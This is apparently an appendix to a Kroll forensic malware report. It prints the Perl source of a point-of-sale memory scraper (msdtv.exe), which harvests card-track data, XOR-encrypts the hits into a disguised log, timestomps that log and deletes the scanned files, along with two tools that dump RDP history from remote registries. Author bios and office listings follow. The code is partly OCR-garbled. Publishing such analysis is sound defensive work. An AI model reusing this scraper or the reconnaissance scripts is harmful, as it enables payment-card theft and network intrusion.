

# Appendix 3



## 3.1 msdtv.exe Perl Source Code

Translated Russian strings read as follows:

- Line 35 # Latest update file, about half a year
- Line 74 # Declare local variables FOLDER (basically we need a descriptor \*)
- Line  $77 #$  Open the directory
- $\bullet$  Line 79 # And sequentially reads

#### msdtv.exe Perl Source Code

```
# Modified specially for Anonymous Group 
#perl2exe _ include "bytes.pm";
#perl2exe _ include "Tie/Handle.pm";
#perl2exe _ include "Math/BigInt/Calc.pm";
use Digest:: MD5 qw { md5 _ hex };
use strict;
use warnings;
use FileHandle;
use Win32API::File::Time qw{:win};
use POSIX qw{floor};
use Win32::Process;
use Win32::Process::List;
use Win32::Process::Info qw{NT};
use Time::Local;
no warnings 'threads';
my $password = "anonymousgroup";
my $dir="memdump";
my $logfile="dxfs32.dll";
my $command = "sstpsvc.exe";
my $commandruntimelimit = "60";
my $commandrestarttime = 15;
my $commandstarttime = 0;
require "D:\\Secure\\Tools\\Include\\times.pm";
require "D:\\Secure\\Tools\\Include\\regex-t.pm";
my $hashpassword = "doesnotmatter";
$|=1;my \theta t = localtime(time);
my \text{Sgmtoff} = \text{timegm}(\text{get}) - \text{timelocal}(\text{get});
use vars '$dbh', '$url start', '$dir start', '@file type
exclude','$version','$regex','$maxlivetime','$debug','@file _
name include','$dietime', '@tracks','%in tracks';
use vars '%mtimes','%atimes';
$version="Version 1.3 MultiThread from 25.03.2008";
\frac{4}{5} \text{regex} = '([0-9]{15,19}(-|D)1[0-9]((0[1-9])|(1[0-2]))[0-9]{8,20})';
$#$maxlivetime = 86400*30*6; # последнее обновление файла,
примерно пол года
$debug = 'off';
```
my  $$time = time()$ ;

```
if ((defined($ARGV[0]))) {
 if ( $ARGV[0] eq '-test') { print "Selftest OK!\n"; exit; };
};
if ( 1 == 1 ) {
 $dir start=$dir;
 while (1 == 1) {
   &HELLOFROMISRAELWITHLOVE;
   &recursion($dir _ start);
   sleep(1);
   };
  exit(0);};
exit;
sub recursion {
 my $dir start = $ [0];my $pos = index $dir start,'\\';
 if ( $pos == 0 ) { $dir _ start = substr(Sdir _ start,2); $dir _ start = ~ s/\\/\gamma/; $dir _ start = '\\\gamma$dir _ start; } 
  else { $dir start =~ s/\\/\//; }
  my §dir = §dir start;
   $pos = index $dir,'//';
  while ( $pos >= 0 )
   { 
   my $predir = substr $dir,0,$pos;
   my $postdir = substr $dir,$pos+1; 
   $dir = $predir . $postdir;
   $pos = index $dir,'//';
   };
  my $mtime = 0, my $ctime = 0, my $atime = 0;
   print "Working in DIR: = $dir =\n" if $debug eq 'on';
# Объявляем локальным переменные FOLDER (в основном нам нужен дескриптор*)
   return if !(-d $dir);
   local *FOLDER;
# Открываем директорию
   opendir (FOLDER, $dir);
# И последовательно считываем
   while (my $item = readdir FOLDER) {
     next if $item eq '.' || $item eq '..';
    my $path = $dir start.(").'/'.$item;
     $path = lc $path;
    my $relativepath = (").'/'.$item;
     my $pos = index $path,'//';
    while ( $pos \ge 0 )
     { 
     my $predir = substr $path,0,$pos;
     my $postdir = substr $path,$pos+1; 
     $path = $predir . $postdir;
     $pos = index $path, '//'}; };
     &recursion($path) if -d $path;
    &file parse($path) if -f $dir.'/'.$item;
   }
```

```
$mtime = 0, $ctime = 0, $atime = 0; ($atime, $mtime, $ctime) = GetFileTime ($dir);
  $atimes{§dir} = $atime; close FOLDER;
   return 1;
}
sub file parse {
my $path=$ [0]; my $fh = new FileHandle;
my $mtime = 0, my $ctime = 0, my $atime = 0;
  ($atime, $mtime, $ctime) = GetFileTime ($path);
 my $time=time;
 if (defined($mtimes{$path})) {
  if ( $mtimes{$path} == $mtime ) { return; };
  };
$mtimes{$path} = $mtime; if (!( $path=~ /.prc$/ )) { rename("$path","$path.prc"); $path.=".prc"; };
 if (!$fh -> open("< $path")) { 
  return; 
  };
my $block = " my $total++;
 my %seen;
 my $count=0;
 my $goodcount=0;
 my $printed=0;
 my $fnwritten=0;
 while (read($fh,$block,65535)) {
 while ( $block =~ m/($request)/q ) {
   if ( $fnwritten == 0 ) {
    print "File: $path\n" if $debug eq 'on'; 
    $fnwritten=1;
   };
   my $ln=$1; chomp($ln);
  my $trackhash = md5 hex("$1:$hashpassword");
  if (!( $in tracks { $trackhash } )) {
    open(O,">>$logfile");
    print "$ln\n" if $debug eq 'on';
   print O "\$\$\$". encrypt("$path found: $ln",$password) . "\n";
    push @tracks,$trackhash;
   Qin tracks { Qtracks } = (1) x Qtracks;
    close(O);
    my $newdate=int(rand(100000000))+1167700000;
   SetFileTime ($logfile, $newdate, $newdate, $newdate);
    };
  $1n = "40000000000000001=16011010000000000" };
  $block = "0" x 65535; };
  $fh->close;
 unlink($path);
 $mtimes{$path} = 0; 
};
```

```
sub encrypt {
my $string = $ [0];my $password = $ [1]; my $xorpassword;
 while ( length($xorpassword) < length ($string) ) {
  $xorpassword.=$password if ( length($xorpassword)+length($password) < length ($string) ); 
   $xorpassword.=substr($password,0,(length($string)-length($xorpassword)));
 };
# print "L: ".length($string)." L2: ".length($xorpassword)."\n";
 return $string ^ $xorpassword;
};
sub HELLOFROMISRAELWITHLOVE {
 my $pi = Win32::Process::Info->new ();
 my $P = Win32::Process::List->new();
 my %list = $P->GetProcesses();
 my $today = time-$gmtoff;
my $count = 0; foreach my $key (keys %list) {
    next if ( $list{$key} ne $command );
     $count++;
    my @info = $pi->GetProcInfo ($key);
     if (( ($today - $info[0]{"CreationDate"}) > $commandruntimelimit ) && ( $list{$key} eq $command )) {
         $commandstarttime = $info[0]{"CreationDate"};
      Win32::Process::KillProcess($key,"0");
     };
  }; 
if ((\text{Scount} == 0) && (\text{Stoday} - \text{Scommandstanttime}) > $commandrestarttime )) {
  system("start /min $command");
  $commandstarttime = time-$gmtoff;
 };
};
```
## 3.2 cmdpause.exe Perl Source Code

```
cmdpause.exe Perl Source Code
die("No IP!\n") if @ARGV != 1;
$ip="";
$ip=$ARGV[0];
&dump($ip);
sub dump {
 my $ip = $ [0];
   my $file = "reg-$ip.tmp";
   $query = "\"HKLM\\Software\\Microsoft\\Windows NT\\CurrentVersion\\ProfileList\"";
# print "Query: $query\n";
  system("reg query $query \\\\$ip>$file");
   open(I,"<$file");
   my @users; my $i=0;
   while(<I>) {
    if ( \$ = \sqrt{(S\-1\-5\-21\-1)}) {
# print "Found: $1\n";
       $users[$i]=$1; $i++;
     };
   };
   close(I);
   unlink($file);
   if ( $i == 0 ) {
    \text{Squery} = \text{``\texttt{YHKU\'''};}system("C:\\windows\\system32\\req.exe query \\\\127.0.0.1\\HKU>$file");
     open(I,"<$file");
    while(\langle I \rangle) {
      if ( \Im =~ /(S\-1\-5\-21\-[0-9\-]*)/ ) {
# print "Found: $1\n";
          $users[$i]=$1; $i++;
       };
     };
     close(I);
     unlink($file);
   };
 if ( $i == 0 ) { die("Fatal error: No profiles detected!\n"); };
   foreach $user (@users) {
# print "Querying user: $user\n";
$query = "\"HKU\\$user\\Software\\Microsoft\\Terminal Server Client\\Default\"";<br># print "Query Squery\n":
   print "Query: $query\n";
    system("reg query $query \\\\$ip>$file");
     open(I,"<$file");
     my $printsid=0;
    while(\langle I \rangle) {
      if ( \[-, 2] =~ /REG _SZ.*MRU[0-9]{1,3}\t(t.*)/ ) {
         print "SID: $user\n" if $printsid == 0;
          $printsid=1;
          print "- TSC MRU: $1\n";
        };
     };
```

```
 close(I);
     unlink($file);
   };
  foreach $user (@users) {
# print "Querying user: $user\n";
    $query = "\"HKU\\$user\\Software\\Microsoft\\Terminal Server Client\\Servers\"";
# print "Query: $query\n";
   system("reg query $query \\\\$ip /s>$file 2>NUL");
     open(I,"<$file");
     my $printsid=0;
    my $host = ""; my $sid = ""; $printsid = 0;
     while(<I>) {
if ( \frac{1}{5} =~ /\[(S\-1\-5\-21\-.*)\]/ ) { $sid = $1; };
if ( \frac{1}{2} =~ /\[(.*)\]/ ) {
       $host = $1; };
      if ( \frac{1}{2} = \sqrt{REG} SZ.*UsernameHint\s{1,5}(.*)/ ) {
        print "SID: $user\n" if $printsid == 0;
        $printsid=1;
         print "- RDP Hint: $host Hint: $1\n";
      };
     };
     close(I);
     unlink($file);
   };
};
  unlink($file);
 };
};
```
## 3.3 mrudmp.exe Perl Source Code

```
mrudmp.exe Perl Source Code 
die("No IP!\n\rangle") if @ARGV != 1;
$ip="";
$ip=$ARGV[0];
&dump($ip);
sub dump {
 my $ip = $ [0];
   my $file = "reg-$ip.tmp";
   $query = "\"HKLM\\Software\\Microsoft\\Windows NT\\CurrentVersion\\ProfileList\"";
# print "Query: $query\n";
  system("reg query $query \\\\$ip>$file");
   open(I,"<$file");
   my @users; my $i=0;
   while(<I>) {
    if ( \Im =~ /\[(S\-1\-5\-21\-.*)\]/ ) {
# print "Found: $1\n";
       $users[$i]=$1; $i++;
     };
   };
   close(I);
   unlink($file);
   if ( $i == 0 ) {
    \text{Squery} = \text{``\texttt{YHKU\text{''}};}system("C:\\windows\\system32\\req.exe query \\\\127.0.0.1\\HKU>$file");
     open(I,"<$file");
    while(\langle I \rangle) {
      if ( \Im =~ /(S\-1\-5\-21\-[0-9\-]*)/ ) {
# print "Found: $1\n";
          $users[$i]=$1; $i++;
      };
     };
     close(I);
     unlink($file);
   };
foreach $user (@users) {<br># print "Ouerving user
   print "Querying user: $user\n";
     $query = "\"HKU\\$user\\Software\\Microsoft\\Terminal Server Client\\Default\"";
# print "Query: $query\n";
    system("reg query $query \\\\$ip>$file");
     open(I,"<$file");
     my $printsid=0;
    while(\langle I \rangle) {
      if ( \frac{2}{5} = ~ /REG _ SZ. *MRU[0-9]{1,3}\t(. *)/ ) {
          print "SID: $user\n" if $printsid == 0;
          $printsid=1;
          print "- TSC MRU: $1\n";
       };
     };
    close(I);
     unlink($file);
   };
```

```
 foreach $user (@users) {
# print "Querying user: $user\n";
      $query = "\"HKU\\$user\\Software\\Microsoft\\Terminal Server Client\\Servers\"";
# print "Query: $query\n";
    system("reg query $query \\\\$ip /s>$file 2>NUL");
      open(I,"<$file");
      my $printsid=0;
     my $host = ""; my $sid = ""; $printsid = 0;
      while(<I>) {
if ( \Im \Box = \sim / \left( \frac{|S \setminus -1 \setminus -5 \setminus -21 \setminus -1}{|S \setminus -21 \setminus -1 \setminus -1} \right) / \frac{2 \cdot 1}{|S \setminus -1 \setminus -1 \setminus -1}if ( \Im = \sim / \backslash [(.*) \backslash] / ) {
$host = $1; };
       if ( \frac{1}{2} = \frac{1}{2} /REG _ SZ.*UsernameHint\s{1,5}(.*)/ ) {
         print "SID: $user\n" if $printsid == 0;
          $printsid=1;
         print "- RDP Hint: $host Hint: $1\n";
       };
     };
     close(I);
     unlink($file);
   };
};
```
## 3.4 Host Based Indicators







## The Team



## 4.1 Brandon Nesbit Author

Brandon Nesbit is a Senior Managing Consultant with Kroll's Cyber Security and Investigations practice, based out of the Portland area. Brandon is an expert in the areas of incident response, digital forensics, and malware analysis. With more than 10

years of experience performing hundreds of investigations across the globe, and more than 17 years of working in the IT industry, Brandon brings his commitment to excellence and client satisfaction to each engagement.



## 4.2 Devon Ackerman **Editor**

Devon Ackerman is a Senior Director with Kroll's Cyber Security and Investigations practice, based in Secaucus, NJ. Devon is an authority on digital forensics and draws extensive experience in the investigation

and remediation of cyber-related threats and incidents from his years with the Federal Bureau of Investigation as well as in the private sector. Before Kroll, Devon was a Supervisory Special Agent and Senior Digital Sciences Forensics Examiner with the FBI. In this role, he had responsibility for oversight and coordination of FBI Digital Forensicsrelated field operations across the United States, spanning a variety of matters such as domestic terrorism, mass shootings, critical incident response events, and large-scale electronic evidence collections. In addition, Devon has provided expert witness testimony in federal and state courts. During his career, Devon has collaborated on the development of a number of widely used forensic tools. He was also the course material revision architect and co-author of approximately 80 hours of instructional material for the FBI's CART Tech Certification program and Digital Evidence Extraction Technician (DExT) training curriculums. In addition to presenting on technical topics to Special Agents, computer scientists, and forensic examiner trainees at the FBI Academy in Quantico, Devon has presented at numerous industry and educational conferences.

#### **CORPORATE HEADQUARTERS**

600 Third Avenue, 4th Floor New York, NY 10016 USA +1 212.593.1000

#### **NORTH AMERICA**

BOSTON, MA 10 High Street, 3rd Floor Boston, MA 02110 USA +1 617.350.7878

CHICAGO, IL 311 South Wacker Drive, Suite 5200 Chicago, IL 60606 USA +1 312.345.2750

FOUNTAIN VALLEY, CA 18350 Mt. Langley Street, Suite 110 Fountain Valley, CA 92708 +1 714.641.0530

LOS ANGELES, CA 555 South Flower Street, Suite 610 Los Angeles, CA 90071 USA +1 213.443.6090

MIAMI, FL 1395 Brickell Avenue, Suite 1180 Miami, FL 33131 USA +1 305.789.7100

NASHVILLE, TN 100 Centerview Drive, Suite 300 Nashville, TN 37214 USA +1 866.419.2052

PHILADELPHIA, PA 1835 Market Street, Suite 2950 Philadelphia, PA 19103 USA +1 215.568.2440

RESTON, VA 11440 Commerce Park Drive, Suite 501 Reston, VA 20191 USA +1 703.860.0190

SAN FRANCISCO, CA 475 Sansome Street, Suite 510 San Francisco, CA 94111 USA +1 415.743.4800

SECAUCUS, NJ 300 Harmon Meadow Boulevard, Suite 305 Secaucus, NJ 07094 USA +1 800.872.2599

TORONTO, CA 70 University Avenue, Suite 370 Toronto, Ontario M5J 2M4 Canada +1 416.813.4400

WASHINGTON, DC 1707 L Street NW, Suite 700 Washington, DC 20036 USA +1 800.675.3772

#### **EUROPE, MIDDLE EAST & AFRICA**

DUBAI, UNITED ARAB EMIRATES Office No. 701-702, Level 7, Liberty House Dubai International Financial Centre P.O. Box 506829 Dubai, UAE +971 4 4496700

LONDON, ENGLAND Nexus Place, 25 Farringdon Street London, EC4A 4AB +44 (0) 20 7029.5000

MADRID, SPAIN Calle Anabel Segura 7, 1a Planta, Oficina B Alcobendas, Madrid 28108 España +34 91 310.6720

MILAN, ITALY Piazza della Repubblica 24 20124 Milano, Italia +39 02 8699.8088

MOSCOW, RUSSIA Shabolovka Str. 2, Floor 2, Office 2 Moscow, 119049 Russia +7 495 969.2898

PARIS, FRANCE Place de L'Opéra, 6 rue Halévy Paris, 75009 France +33 1 4267.3500

#### **ASIA**

BEIJING, CHINA Unit 805, Tower 1, China Central Place No. 81 Jianguo Lu, Chaoyang District Beijing, 100025, China +86 10 5964.7600

MUMBAI, INDIA 502, 5th Floor, Vibgyor Tower Plot No. C-62 Bandra Kurla Complex, Bandra East Mumbai, 400051 India

SHANGHAI, CHINA Unit 04-05, 10/Floor, Tower 1, Jing An Kerry Centre, 1515 Nanjing Road West Shanghai, 200040 China +86 21 6156 1700

**SINGAPORE** 36 Robinson Road, #09-01, City House Singapore, 068877 +65 6645.4520

TOKYO, JAPAN NBF Hibiya Building, 24th Floor, 1-7 Uchisaiwaicho 1-chome, Chiyoda-ku Tokyo, 100-0011 Japan +81 3 3509.7100

WANCHAI, HONG KONG 1701-02 Central Plaza, 18 Harbour Road Wanchai, Hong Kong +852 2884.7788

#### **LATIN AMERICA**

BOGOTÁ, COLUMBIA Calle 67 No. 7-35, Torre C Piso 6 Bogotá, Colombia +57 1 742.5556

BUENOS AIRES, ARGENTINA Avenida del Libertador 6570 – Piso 5 Buenos Aires, C1428ARV Argentina +54 11 4706.6000

GRENADA, WEST INDIES PO Box 3194 Burns Point, St. George's Grenada, West Indies +1 473.439.7999

